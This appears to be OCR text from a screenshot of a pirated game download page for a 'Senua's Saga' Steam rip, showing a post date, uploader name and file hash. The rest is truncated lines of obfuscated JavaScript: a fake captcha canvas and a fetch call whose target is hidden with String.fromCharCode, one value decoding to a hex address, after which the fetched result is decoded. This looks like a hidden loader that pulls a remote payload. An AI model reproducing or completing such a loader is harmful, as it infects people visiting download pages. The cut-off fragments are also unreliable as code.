
lade II: Senua’s Saga Steam Rip Updated Te
S
18 June 2026
Posted By:
Petandvet
🗂 Hash:
f46eda7b012bb85c18ade4d153088c37
2026-06-13
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC